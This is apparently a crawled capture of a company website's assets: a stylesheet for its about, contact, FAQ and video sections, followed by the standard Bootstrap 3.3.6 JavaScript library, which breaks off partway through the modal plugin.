.about_profile .about_video .item-img .item-img-inner { position: absolute; top: 0; left: 50%; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); height: 100%; min-width: 100%; }

.about_profile .about_video .item-img .item-img-inner img { min-width: 100%; height: 100%; }

.about_profile .about_content { padding-left: 70px; max-width: 600px; }

.about_profile .about_content p { font-size: 16px; }

.about_num { background: #F2F6F8; }

.about_num .about_num_box { background: #FFFFFF; border: 1px solid #D6D6D6; }

.about_num .about_num_box span { font-size: 40px; }

.about_num .about_num_box p { font-size: 18px; min-height: 64px; }

.about_stark { height: 780px; }

.about_stark .item_video { width: 100px; height: 100px; background-color: #fff; border-radius: 50%; margin-left: auto; font-size: 25px; border: 7px solid #F3D346; }

.about_stark .item_video:hover { -webkit-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }

.about_stark .item_video i { color: #F3D346; }

.about_tram .tab-pane .team_top { width: 100%; height: 500px; margin-left: auto; margin-right: auto; }

.about_tram .tab-pane .team_bottom { height: 200px; -webkit-box-sizing: border-box; box-sizing: border-box; padding: 10px 0; }

.about_tram .tab-pane .swiper-slide { width: 25%; height: 100%; opacity: 1; }

.about_tram .nav_tram .active a, .about_tram .nav_tram .active a:focus { background-color: var(--main-theme-color); color: #FFD100; }

.about_tram .tab-content .box { display: none; }

.about_tram .tab-content .active { display: block; }

.about_honor { background: #F2F6F8; }

.about_say .say_title span, .about_say .say_title p { font-size: 16px; }

.about_say .say_title p { color: var(--main-theme-color); }

.about_say .owl-say figure img { border-radius: 50%; }

.about_say .owl-say .say_content { font-size: 16px; margin-left: 10px; }

.about_say .owl-say .say_content p span { color: #B3B3B3; }

.about_get form input { height: 59px; background: #F2F4F6; }

.about_get form [type="submit"] { height: 59px; }

/*about us*/
/*contact us*/
.contact { max-width: 550px; margin: 0 0 0 auto; }

.contact p { font-size: 18px; }

.contact ul li { font-size: 16px; margin-bottom: 10px; }

.contact ul li i { min-width: 30px; font-size: 20px; color: #172a88; }

.contact_back { position: relative; }

.contact_back::after { position: absolute; content: ""; height: 100%; background-color: var(--main-theme-color); width: 22px; top: 0; left: 0; }

/*contact us*/
/*faq*/
.owl-faq .owl-dots { position: absolute; bottom: 0; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; text-align: left; width: 100%; height: 55px; background-color: rgba(8, 29, 59, 0.65); }

.owl-faq .owl-dots .owl-dot span { width: 10px; height: 5px; }

.owl-faq .owl-dots .owl-dot.active span { background: #F1B209; width: 20px; }

.owl-faq .owl-nav [class*=owl-] { margin: 0; }

.owl-faq .owl-nav [class*=owl-]:hover { background-color: unset; color: #000; }

.owl-faq .owl-nav { position: absolute; right: 0; bottom: 0%; z-index: 1; background-color: #fff; margin: 0; }

.owl-faq .owl-nav span { font-size: 40px; padding: 15px; }

.faq_list .panel-default > .panel-heading { background-color: unset; }

.faq_list .panel-default > .panel-heading .panel-title a { color: #F1B209; width: 100%; display: block; position: relative; }

.faq_list .panel-default > .panel-heading .panel-title a::after { content: "\f077"; position: absolute; right: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); font-family: 'FontAwesome'; }

.faq_list .panel-default > .panel-heading .panel-title a::before { content: ''; width: 22px; height: 3px; position: absolute; left: 0; bottom: -10px; background: #F1B209; }

.faq_list .panel-default > .panel-heading .panel-title .collapsed { color: unset; }

.faq_list .panel-default > .panel-heading .panel-title .collapsed::after { content: "\f078"; position: absolute; right: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); font-family: 'FontAwesome'; }

.faq_list .panel-default > .panel-heading .panel-title .collapsed::before { display: none; }

.faq_list .panel-default > .panel-heading + .panel-collapse > .panel-body { border: none; }

.faq_list .panel { border: none; -webkit-box-shadow: unset; box-shadow: unset; }

.faq_list .panel-heading { padding: 10px 15px 10px 0; }

.faq_list .panel-body { padding: 15px 15px 15px 0; }

/*faq*/
/*online show*/
.video_play { position: relative; }

.video_play::after { left: 50%; top: 50%; font-family: 'FontAwesome'; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); content: "\f04b"; position: absolute; display: inline-block; background: #F16805; padding: 5px; min-width: 70px; text-align: center; color: #fff; z-index: 1; border-radius: 5px; }

.enlarge { overflow: hidden; position: relative; }

.enlarge img { -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }

.enlarge:hover img { -webkit-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }

.online_content { padding: 10px 0; font-size: 16px; }

.live_play::before { left: 50px; top: 30px; font-family: 'FontAwesome'; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); content: "\f04bLive"; position: absolute; display: inline-block; background: #F16805; padding: 5px; min-width: 70px; text-align: center; color: #fff; z-index: 1; border-radius: 5px; }

@media screen and (min-width: 768px) { .product_section .swiper-button-next { right: -20px; }
  .product_section .swiper-button-prev { left: -20px; } }

@media screen and (min-width: 1200px) { .home_news .owl-nav { display: block !important; }
  .home_news .owl-nav button { font-size: 34px !important; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); position: absolute; width: 34px; height: 34px; border-radius: 50% !important; border: 2px solid #fff !important; border-radius: 50%; display: -webkit-box !important; display: -webkit-flex !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; color: #fff !important; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }
  .home_news .owl-nav .owl-prev { left: -50px; }
  .home_news .owl-nav .owl-next { right: -50px; }
  .owl-partner .owl-nav { display: block !important; }
  .owl-partner .owl-nav button { font-size: 34px !important; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); position: absolute; width: 34px; height: 34px; border-radius: 50% !important; border: 3px solid #A0A1B8 !important; border-radius: 50%; display: -webkit-box !important; display: -webkit-flex !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; color: #A0A1B8 !important; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }
  .owl-partner .owl-nav .owl-prev { left: -40px; }
  .owl-partner .owl-nav .owl-next { right: -40px; }
  .about_honor { background: #F2F6F8; }
  .about_honor .owl-honor .owl-nav button { font-size: 82px; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); position: absolute; }
  .about_honor .owl-honor .owl-nav .owl-prev { left: -40px; }
  .about_honor .owl-honor .owl-nav .owl-next { right: -40px; }
  .home_project .swiper-button-next, .home_project .swiper-container-rtl .swiper-button-prev, .home_project .swiper-button-prev, .home_project .swiper-container-rtl .swiper-button-next { display: -webkit-box !important; display: -webkit-flex !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; width: 34px; height: 34px; border: 3px solid #A0A1B8; border-radius: 50%; }
  .home_project .swiper-button-next, .home_project .swiper-container-rtl .swiper-button-prev { right: -50px; }
  .home_project .swiper-button-prev, .home_project .swiper-container-rtl .swiper-button-next { left: -50px; }
  .home_project .swiper-button-prev:after, .home_project .swiper-container-rtl .swiper-button-next:after, .home_project .swiper-button-next:after, .home_project .swiper-container-rtl .swiper-button-prev:after { font-weight: bold; font-size: 14px; color: #A0A1B8; } }

/*online show*/
@media screen and (max-width: 1200px) { main .home_banner .owl-banner .banner_content .banner_box .banner_btn a { padding: 10px; min-width: 240px; }
  .contact_back::after { display: none; }
  .contact { max-width: unset; }
  .about_profile .about_content { padding: 30px; max-width: unset; }
  main .home_chooes::after { display: none; } }

@media screen and (max-width: 1199px) { main .home_chooes .chooes_left { max-width: unset; margin-right: auto; } }

@media screen and (max-width: 992px) { .bars { display: block; }
  .about_num .about_num_box p { font-size: 16px; }
  .about_stark .item_video { margin: 0 auto; }
  .about_stark { height: 500px; }
  main .home_project .project_box .project_box_content h2 { font-size: 25px; }
  .nav_link, footer .site_footer_top .site-footer-slogan::after { display: none; }
  header .site_top_nav .nav_bar { padding: 10px 0; }
  body.hide-header header { top: 0; }
  main .home_banner .owl-banner .banner_content .banner_box, main .home_banner .owl-banner .banner_content .banner_box .banner_btn { margin-top: 20px; }
  main .home_chooes .chooes_right { margin-left: auto; height: 30vh; }
  footer .site_footer_top .site-footer-slogan { padding-left: 0; } }

@media screen and (max-width: 768px) { main .home_banner .owl-banner .active .banner_content h2, main .home_footer h2 { font-size: 35px; }
  main .home_manu h1 { font-size: 45px; }
  main .home_project .home_title h3 { font-size: 25px; }
  main .home_project .project_content_bottom { -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }
  main .home_project .project_content_bottom h2, main .home_project .project_content_bottom p { -webkit-box-flex: unset; -webkit-flex: unset; -ms-flex: unset; flex: unset; }
  main .home_project .project_content_bottom p::before { display: none; }
  main .home_project .project_box .project_box_content a { min-width: unset; padding: 6px 12px; } }

@media screen and (max-width: 450px) { footer .site_footer_top .site-footer-slogan::after { display: none; }
  .site_footer_top > .main_alignCenter { -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }
  footer .site_footer_top .site-footer-slogan { padding-left: 0; }
  main .home_banner .owl-banner .banner_content { width: 100%; }
  header .site_top_nav .nav_contact .nav_contact_rigth .nav_search { display: none; }
  main .home_chooes .chooes_left { padding: 30px; }
  main .home_banner .owl-banner .active .banner_content h2, main .home_footer h2 { font-size: 30px; }
  main .home_manu p { font-size: 16px; }
  header .site_top_nav .nav_contact .nav_contact_rigth .nav_lang { margin: 0; } }
/*# sourceMappingURL=Public.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://v4-assets.goalsites.com/xujunxiong/client/starkwater/ailiplant_script2.js
body_size: 69912
content:
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery"); + function (a) {
    "use strict";
    var b = a.fn.jquery.split(" ")[0].split(".");
    if (b[0] < 2 && b[1] < 9 || 1 == b[0] && 9 == b[1] && b[2] < 1 || b[0] > 2) throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3")
}(jQuery), + function (a) {
    "use strict";

    function b() {
        var a = document.createElement("bootstrap"),
            b = {
                WebkitTransition: "webkitTransitionEnd",
                MozTransition: "transitionend",
                OTransition: "oTransitionEnd otransitionend",
                transition: "transitionend"
            };
        for (var c in b)
            if (void 0 !== a.style[c]) return {
                end: b[c]
            };
        return !1
    }
    a.fn.emulateTransitionEnd = function (b) {
        var c = !1,
            d = this;
        a(this).one("bsTransitionEnd", function () {
            c = !0
        });
        var e = function () {
            c || a(d).trigger(a.support.transition.end)
        };
        return setTimeout(e, b), this
    }, a(function () {
        a.support.transition = b(), a.support.transition && (a.event.special.bsTransitionEnd = {
            bindType: a.support.transition.end,
            delegateType: a.support.transition.end,
            handle: function (b) {
                return a(b.target).is(this) ? b.handleObj.handler.apply(this, arguments) : void 0
            }
        })
    })
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        return this.each(function () {
            var c = a(this),
                e = c.data("bs.alert");
            e || c.data("bs.alert", e = new d(this)), "string" == typeof b && e[b].call(c)
        })
    }
    var c = '[data-dismiss="alert"]',
        d = function (b) {
            a(b).on("click", c, this.close)
        };
    d.VERSION = "3.3.6", d.TRANSITION_DURATION = 150, d.prototype.close = function (b) {
        function c() {
            g.detach().trigger("closed.bs.alert").remove()
        }
        var e = a(this),
            f = e.attr("data-target");
        f || (f = e.attr("href"), f = f && f.replace(/.*(?=#[^\s]*$)/, ""));
        var g = a(f);
        b && b.preventDefault(), g.length || (g = e.closest(".alert")), g.trigger(b = a.Event("close.bs.alert")), b.isDefaultPrevented() || (g.removeClass("in"), a.support.transition && g.hasClass("fade") ? g.one("bsTransitionEnd", c).emulateTransitionEnd(d.TRANSITION_DURATION) : c())
    };
    var e = a.fn.alert;
    a.fn.alert = b, a.fn.alert.Constructor = d, a.fn.alert.noConflict = function () {
        return a.fn.alert = e, this
    }, a(document).on("click.bs.alert.data-api", c, d.prototype.close)
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.button"),
                f = "object" == typeof b && b;
            e || d.data("bs.button", e = new c(this, f)), "toggle" == b ? e.toggle() : b && e.setState(b)
        })
    }
    var c = function (b, d) {
        this.$element = a(b), this.options = a.extend({}, c.DEFAULTS, d), this.isLoading = !1
    };
    c.VERSION = "3.3.6", c.DEFAULTS = {
        loadingText: "loading..."
    }, c.prototype.setState = function (b) {
        var c = "disabled",
            d = this.$element,
            e = d.is("input") ? "val" : "html",
            f = d.data();
        b += "Text", null == f.resetText && d.data("resetText", d[e]()), setTimeout(a.proxy(function () {
            d[e](null == f[b] ? this.options[b] : f[b]), "loadingText" == b ? (this.isLoading = !0, d.addClass(c).attr(c, c)) : this.isLoading && (this.isLoading = !1, d.removeClass(c).removeAttr(c))
        }, this), 0)
    }, c.prototype.toggle = function () {
        var a = !0,
            b = this.$element.closest('[data-toggle="buttons"]');
        if (b.length) {
            var c = this.$element.find("input");
            "radio" == c.prop("type") ? (c.prop("checked") && (a = !1), b.find(".active").removeClass("active"), this.$element.addClass("active")) : "checkbox" == c.prop("type") && (c.prop("checked") !== this.$element.hasClass("active") && (a = !1), this.$element.toggleClass("active")), c.prop("checked", this.$element.hasClass("active")), a && c.trigger("change")
        } else this.$element.attr("aria-pressed", !this.$element.hasClass("active")), this.$element.toggleClass("active")
    };
    var d = a.fn.button;
    a.fn.button = b, a.fn.button.Constructor = c, a.fn.button.noConflict = function () {
        return a.fn.button = d, this
    }, a(document).on("click.bs.button.data-api", '[data-toggle^="button"]', function (c) {
        var d = a(c.target);
        d.hasClass("btn") || (d = d.closest(".btn")), b.call(d, "toggle"), a(c.target).is('input[type="radio"]') || a(c.target).is('input[type="checkbox"]') || c.preventDefault()
    }).on("focus.bs.button.data-api blur.bs.button.data-api", '[data-toggle^="button"]', function (b) {
        a(b.target).closest(".btn").toggleClass("focus", /^focus(in)?$/.test(b.type))
    })
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.carousel"),
                f = a.extend({}, c.DEFAULTS, d.data(), "object" == typeof b && b),
                g = "string" == typeof b ? b : f.slide;
            e || d.data("bs.carousel", e = new c(this, f)), "number" == typeof b ? e.to(b) : g ? e[g]() : f.interval && e.pause().cycle()
        })
    }
    var c = function (b, c) {
        this.$element = a(b), this.$indicators = this.$element.find(".carousel-indicators"), this.options = c, this.paused = null, this.sliding = null, this.interval = null, this.$active = null, this.$items = null, this.options.keyboard && this.$element.on("keydown.bs.carousel", a.proxy(this.keydown, this)), "hover" == this.options.pause && !("ontouchstart" in document.documentElement) && this.$element.on("mouseenter.bs.carousel", a.proxy(this.pause, this)).on("mouseleave.bs.carousel", a.proxy(this.cycle, this))
    };
    c.VERSION = "3.3.6", c.TRANSITION_DURATION = 600, c.DEFAULTS = {
        interval: 5e3,
        pause: "hover",
        wrap: !0,
        keyboard: !0
    }, c.prototype.keydown = function (a) {
        if (!/input|textarea/i.test(a.target.tagName)) {
            switch (a.which) {
                case 37:
                    this.prev();
                    break;
                case 39:
                    this.next();
                    break;
                default:
                    return
            }
            a.preventDefault()
        }
    }, c.prototype.cycle = function (b) {
        return b || (this.paused = !1), this.interval && clearInterval(this.interval), this.options.interval && !this.paused && (this.interval = setInterval(a.proxy(this.next, this), this.options.interval)), this
    }, c.prototype.getItemIndex = function (a) {
        return this.$items = a.parent().children(".item"), this.$items.index(a || this.$active)
    }, c.prototype.getItemForDirection = function (a, b) {
        var c = this.getItemIndex(b),
            d = "prev" == a && 0 === c || "next" == a && c == this.$items.length - 1;
        if (d && !this.options.wrap) return b;
        var e = "prev" == a ? -1 : 1,
            f = (c + e) % this.$items.length;
        return this.$items.eq(f)
    }, c.prototype.to = function (a) {
        var b = this,
            c = this.getItemIndex(this.$active = this.$element.find(".item.active"));
        return a > this.$items.length - 1 || 0 > a ? void 0 : this.sliding ? this.$element.one("slid.bs.carousel", function () {
            b.to(a)
        }) : c == a ? this.pause().cycle() : this.slide(a > c ? "next" : "prev", this.$items.eq(a))
    }, c.prototype.pause = function (b) {
        return b || (this.paused = !0), this.$element.find(".next, .prev").length && a.support.transition && (this.$element.trigger(a.support.transition.end), this.cycle(!0)), this.interval = clearInterval(this.interval), this
    }, c.prototype.next = function () {
        return this.sliding ? void 0 : this.slide("next")
    }, c.prototype.prev = function () {
        return this.sliding ? void 0 : this.slide("prev")
    }, c.prototype.slide = function (b, d) {
        var e = this.$element.find(".item.active"),
            f = d || this.getItemForDirection(b, e),
            g = this.interval,
            h = "next" == b ? "left" : "right",
            i = this;
        if (f.hasClass("active")) return this.sliding = !1;
        var j = f[0],
            k = a.Event("slide.bs.carousel", {
                relatedTarget: j,
                direction: h
            });
        if (this.$element.trigger(k), !k.isDefaultPrevented()) {
            if (this.sliding = !0, g && this.pause(), this.$indicators.length) {
                this.$indicators.find(".active").removeClass("active");
                var l = a(this.$indicators.children()[this.getItemIndex(f)]);
                l && l.addClass("active")
            }
            var m = a.Event("slid.bs.carousel", {
                relatedTarget: j,
                direction: h
            });
            return a.support.transition && this.$element.hasClass("slide") ? (f.addClass(b), f[0].offsetWidth, e.addClass(h), f.addClass(h), e.one("bsTransitionEnd", function () {
                f.removeClass([b, h].join(" ")).addClass("active"), e.removeClass(["active", h].join(" ")), i.sliding = !1, setTimeout(function () {
                    i.$element.trigger(m)
                }, 0)
            }).emulateTransitionEnd(c.TRANSITION_DURATION)) : (e.removeClass("active"), f.addClass("active"), this.sliding = !1, this.$element.trigger(m)), g && this.cycle(), this
        }
    };
    var d = a.fn.carousel;
    a.fn.carousel = b, a.fn.carousel.Constructor = c, a.fn.carousel.noConflict = function () {
        return a.fn.carousel = d, this
    };
    var e = function (c) {
        var d, e = a(this),
            f = a(e.attr("data-target") || (d = e.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""));
        if (f.hasClass("carousel")) {
            var g = a.extend({}, f.data(), e.data()),
                h = e.attr("data-slide-to");
            h && (g.interval = !1), b.call(f, g), h && f.data("bs.carousel").to(h), c.preventDefault()
        }
    };
    a(document).on("click.bs.carousel.data-api", "[data-slide]", e).on("click.bs.carousel.data-api", "[data-slide-to]", e), a(window).on("load", function () {
        a('[data-ride="carousel"]').each(function () {
            var c = a(this);
            b.call(c, c.data())
        })
    })
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        var c, d = b.attr("data-target") || (c = b.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, "");
        return a(d)
    }

    function c(b) {
        return this.each(function () {
            var c = a(this),
                e = c.data("bs.collapse"),
                f = a.extend({}, d.DEFAULTS, c.data(), "object" == typeof b && b);
            !e && f.toggle && /show|hide/.test(b) && (f.toggle = !1), e || c.data("bs.collapse", e = new d(this, f)), "string" == typeof b && e[b]()
        })
    }
    var d = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, d.DEFAULTS, c), this.$trigger = a('[data-toggle="collapse"][href="#' + b.id + '"],[data-toggle="collapse"][data-target="#' + b.id + '"]'), this.transitioning = null, this.options.parent ? this.$parent = this.getParent() : this.addAriaAndCollapsedClass(this.$element, this.$trigger), this.options.toggle && this.toggle()
    };
    d.VERSION = "3.3.6", d.TRANSITION_DURATION = 350, d.DEFAULTS = {
        toggle: !0
    }, d.prototype.dimension = function () {
        var a = this.$element.hasClass("width");
        return a ? "width" : "height"
    }, d.prototype.show = function () {
        if (!this.transitioning && !this.$element.hasClass("in")) {
            var b, e = this.$parent && this.$parent.children(".panel").children(".in, .collapsing");
            if (!(e && e.length && (b = e.data("bs.collapse"), b && b.transitioning))) {
                var f = a.Event("show.bs.collapse");
                if (this.$element.trigger(f), !f.isDefaultPrevented()) {
                    e && e.length && (c.call(e, "hide"), b || e.data("bs.collapse", null));
                    var g = this.dimension();
                    this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded", !0), this.$trigger.removeClass("collapsed").attr("aria-expanded", !0), this.transitioning = 1;
                    var h = function () {
                        this.$element.removeClass("collapsing").addClass("collapse in")[g](""), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")
                    };
                    if (!a.support.transition) return h.call(this);
                    var i = a.camelCase(["scroll", g].join("-"));
                    this.$element.one("bsTransitionEnd", a.proxy(h, this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])
                }
            }
        }
    }, d.prototype.hide = function () {
        if (!this.transitioning && this.$element.hasClass("in")) {
            var b = a.Event("hide.bs.collapse");
            if (this.$element.trigger(b), !b.isDefaultPrevented()) {
                var c = this.dimension();
                this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded", !1), this.$trigger.addClass("collapsed").attr("aria-expanded", !1), this.transitioning = 1;
                var e = function () {
                    this.transitioning = 0, this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")
                };
                return a.support.transition ? void this.$element[c](0).one("bsTransitionEnd", a.proxy(e, this)).emulateTransitionEnd(d.TRANSITION_DURATION) : e.call(this)
            }
        }
    }, d.prototype.toggle = function () {
        this[this.$element.hasClass("in") ? "hide" : "show"]()
    }, d.prototype.getParent = function () {
        return a(this.options.parent).find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]').each(a.proxy(function (c, d) {
            var e = a(d);
            this.addAriaAndCollapsedClass(b(e), e)
        }, this)).end()
    }, d.prototype.addAriaAndCollapsedClass = function (a, b) {
        var c = a.hasClass("in");
        a.attr("aria-expanded", c), b.toggleClass("collapsed", !c).attr("aria-expanded", c)
    };
    var e = a.fn.collapse;
    a.fn.collapse = c, a.fn.collapse.Constructor = d, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = e, this
    }, a(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]', function (d) {
        var e = a(this);
        e.attr("data-target") || d.preventDefault();
        var f = b(e),
            g = f.data("bs.collapse"),
            h = g ? "toggle" : e.data();
        c.call(f, h)
    })
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        var c = b.attr("data-target");
        c || (c = b.attr("href"), c = c && /#[A-Za-z]/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));
        var d = c && a(c);
        return d && d.length ? d : b.parent()
    }

    function c(c) {
        c && 3 === c.which || (a(e).remove(), a(f).each(function () {
            var d = a(this),
                e = b(d),
                f = {
                    relatedTarget: this
                };
            e.hasClass("open") && (c && "click" == c.type && /input|textarea/i.test(c.target.tagName) && a.contains(e[0], c.target) || (e.trigger(c = a.Event("hide.bs.dropdown", f)), c.isDefaultPrevented() || (d.attr("aria-expanded", "false"), e.removeClass("open").trigger(a.Event("hidden.bs.dropdown", f)))))
        }))
    }

    function d(b) {
        return this.each(function () {
            var c = a(this),
                d = c.data("bs.dropdown");
            d || c.data("bs.dropdown", d = new g(this)), "string" == typeof b && d[b].call(c)
        })
    }
    var e = ".dropdown-backdrop",
        f = '[data-toggle="dropdown"]',
        g = function (b) {
            a(b).on("click.bs.dropdown", this.toggle)
        };
    g.VERSION = "3.3.6", g.prototype.toggle = function (d) {
        var e = a(this);
        if (!e.is(".disabled, :disabled")) {
            var f = b(e),
                g = f.hasClass("open");
            if (c(), !g) {
                "ontouchstart" in document.documentElement && !f.closest(".navbar-nav").length && a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click", c);
                var h = {
                    relatedTarget: this
                };
                if (f.trigger(d = a.Event("show.bs.dropdown", h)), d.isDefaultPrevented()) return;
                e.trigger("focus").attr("aria-expanded", "true"), f.toggleClass("open").trigger(a.Event("shown.bs.dropdown", h))
            }
            return !1
        }
    }, g.prototype.keydown = function (c) {
        if (/(38|40|27|32)/.test(c.which) && !/input|textarea/i.test(c.target.tagName)) {
            var d = a(this);
            if (c.preventDefault(), c.stopPropagation(), !d.is(".disabled, :disabled")) {
                var e = b(d),
                    g = e.hasClass("open");
                if (!g && 27 != c.which || g && 27 == c.which) return 27 == c.which && e.find(f).trigger("focus"), d.trigger("click");
                var h = " li:not(.disabled):visible a",
                    i = e.find(".dropdown-menu" + h);
                if (i.length) {
                    var j = i.index(c.target);
                    38 == c.which && j > 0 && j--, 40 == c.which && j < i.length - 1 && j++, ~j || (j = 0), i.eq(j).trigger("focus")
                }
            }
        }
    };
    var h = a.fn.dropdown;
    a.fn.dropdown = d, a.fn.dropdown.Constructor = g, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = h, this
    }, a(document).on("click.bs.dropdown.data-api", c).on("click.bs.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.bs.dropdown.data-api", f, g.prototype.toggle).on("keydown.bs.dropdown.data-api", f, g.prototype.keydown).on("keydown.bs.dropdown.data-api", ".dropdown-menu", g.prototype.keydown)
}(jQuery), + function (a) {
    "use strict";

    function b(b, d) {
        return this.each(function () {
            var e = a(this),
                f = e.data("bs.modal"),
                g = a.extend({}, c.DEFAULTS, e.data(), "object" == typeof b && b);
            f || e.data("bs.modal", f = new c(this, g)), "string" == typeof b ? f[b](d) : g.show && f.show(d)
        })
    }
    var c = function (b, c) {
        this.options = c, this.$body = a(document.body), this.$element = a(b), this.$dialog = this.$element.find(".modal-dialog"), this.$backdrop = null, this.isShown = null, this.originalBodyPad = null, this.scrollbarWidth = 0, this.ignoreBackdropClick = !1, this.options.remote && this.$element.find(".modal-content").load(this.options.remote, a.proxy(function () {
            this.$element.trigger("loaded.bs.modal")
        }, this))
    };
    c.VERSION = "3.3.6", c.TRANSITION_DURATION = 300, c.BACKDROP_TRANSITION_DURATION = 150, c.DEFAULTS = {
        backdrop: !0,
        keyboard: !0,
        show: !0
    }, c.prototype.toggle = function (a) {
        return this.isShown ? this.hide() : this.show(a)
    }, c.prototype.show = function (b) {
        var d = this,
            e = a.Event("show.bs.modal", {
                relatedTarget: b
            });
        this.$element.trigger(e), this.isShown || e.isDefaultPrevented() || (this.isShown = !0, this.checkScrollbar(), this.setScrollbar(), this.$body.addClass("modal-open"), this.escape(), this.resize(), this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.$dialog.on("mousedown.dismiss.bs.modal", function () {
            d.$element.one("mouseup.dismiss.bs.modal", function (b) {
                a(b.target).is(d.$element) && (d.ignoreBackdropClick = !0)
            })
        }), this.backdrop(function () {
            var e = a.support.transition && d.$element.hasClass("fade");
            d.$element.parent().length || d.$element.appendTo(d.$body), d.$element.show().scrollTop(0), d.adjustDialog(), e && d.$element[0].offsetWidth, d.$element.addClass("in"), d.enforceFocus();
            var f = a.Event("shown.bs.modal", {
                relatedTarget: b
            });
            e ? d.$dialog.one("bsTransitionEnd", function () {
                d.$element.trigger("focus").trigger(f)
            }).emulateTransitionEnd(c.TRANSITION_DURATION) : d.$element.trigger("focus").trigger(f)
        }))
    }, c.prototype.hide = function (b) {
        b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b), this.isShown && !b.isDefaultPrevented() && (this.isShown = !1, this.escape(), this.resize(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"), this.$dialog.off("mousedown.dismiss.bs.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", a.proxy(this.hideModal, this)).emulateTransitionEnd(c.TRANSITION_DURATION) : this.hideModal())
    }, c.prototype.enforceFocus = function () {
        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function (a) {
            this.$element[0] === a.target || this.$element.has(a.target).length || this.$element.trigger("focus")
        }, this))
    }, c.prototype.escape = function () {
        this.isShown && this.options.keyboard ? this.$element.on("keydown.dismiss.bs.modal", a.proxy(function (a) {
            27 == a.which && this.hide()
        }, this)) : this.isShown || this.$element.off("keydown.dismiss.bs.modal")
    }, c.prototype.resize = function () {
        this.isShown ? a(window).on("resize.bs.modal", a.proxy(this.handleUpdate, this)) : a(window).off("resize.bs.modal")
    }, c.prototype.hideModal = function () {
        var a = this;
        this.$element.hide(), this.backdrop(function () {
            a.$body.removeClass("modal-open"), a.resetAdjustments(), a.resetScrollbar(), a.$element.trigger("hidden.bs.modal")
        })
    }, c.prototype.removeBackdrop = function () {
        this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
    }, c.prototype.backdrop = function (b) {
        var d = this,
            e = this.$element.hasClass("fade") ? "fade" : "";
        if (this.isShown && this.options.backdrop) {
            var f = a.support.transition && e;
            if (this.$backdrop = a(document.createElement("div")).addClass("modal-backdrop " + e).appendTo(this.$body), this.$element.on("click.dismiss.bs.modal", a.proxy(function (a) {
                    return this.ignoreBackdropClick ? void(this.ignoreBackdropClick = !1) : void(a.target === a.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus() : this.hide()))
                }, this)), f && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !b) return;
            f ? this.$backdrop.one("bsTransitionEnd", b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : b()
        } else if (!this.isShown && this.$backdrop) {
            this.$backdrop.removeClass("in");
            var g = function () {
                d.removeBackdrop(), b && b()
            };
